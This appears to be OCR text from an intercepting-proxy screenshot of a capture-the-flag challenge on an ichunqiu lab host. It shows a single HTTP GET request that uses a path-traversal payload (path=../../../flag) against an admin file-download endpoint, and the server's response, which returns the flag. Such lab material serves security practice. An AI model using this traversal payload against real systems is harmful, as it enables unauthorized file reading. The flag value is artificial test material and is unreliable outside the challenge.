 Send Cancel < > Target: http://eci-2zecispncumghhp9r4xy.cloudeci1.ichunqiu.com
Request
Pretty Raw Hex \n
1 GET
http://eci-2zecispncumghhp9r4xy.cloudeci1.ichunqiu.com/admin/admin.php?
action=file&ctrl=download&path=../../../flag HTTP/1.1
2 Host: eci-2zecispncumghhp9r4xy.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://eci-2zecispncumghhp9r4xy.cloudeci1.ichunqiu.com/admin/admin.php?
action=file&ctrl=lists
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1696692148;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696692177; SL_G_WPT_TO=zh;
SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=
rjr2vadbfnfoeeo96b66qcbsia
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 42
3 Cache-Control: no-store, no-cache, must-revalidate
4 Connection: keep-alive
5 Content-Disposition: attachment; filename="flag"
6 Content-Type: text/html; charset=utf-8
7 Date: Sat, 07 Oct 2023 15:30:12 GMT
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Keep-Alive: timeout=4
10 Pragma: no-cache
11 Proxy-Connection: keep-alive
12
13 flag{36e65bc5-e675-4a59-934b-d85ad04b417a}